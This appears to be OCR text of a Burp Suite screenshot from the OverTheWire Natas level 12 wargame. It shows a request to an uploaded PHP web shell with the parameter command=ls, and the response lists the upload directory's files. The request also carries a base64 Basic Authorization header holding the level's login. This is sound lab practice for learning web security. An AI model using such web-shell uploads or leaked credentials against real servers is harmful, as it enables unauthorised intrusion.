 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Con
Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://nat
Request
Pretty Raw Hex \n ≡
1 GET /upload/zgnkd563dp.php?command=ls
HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4Z
UMxdzlRRw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 17:52:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 56031
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 000ytjafn7.jpg
10 006xyzn6iv.jpg
11 00oxbdjhux.jpg
12 00u5zb2k2q.php
13 010gb15es7.jpg
14 01240qoacz.jpg
15 01caq5cdm3.jpg
16 01ni2nxy8b.jpg
17 01pw27qxz4.php
18 01sra3sug3.php
19 01xri2yyc6.jpg
20 020qf6i00h.php
21 030nn56lyg.jpg
22 03s70o016n.jpg
23 04cfbin9d7.php
24 04lujd9sag.php
25 04v819u2xy.jpg
26 05golj9bsd.php
27 063rcqix8c.jpg
28 06cxph5f4y.php
29 06us8bxhf9.jpg
30 06zbbaba7v.jpg
31 07ivwdooy6.jpg
32 08gy05ligv.php
33 09hlys3j5k.jpg
34 09mg9eelnb.php
35 09ui1390qs.jpg
36 0a7j2pi1yz.php
37 0b3b54gam1.jpg
38 0b84bjuwiz.jpg
39 0banxfj1pb.jpg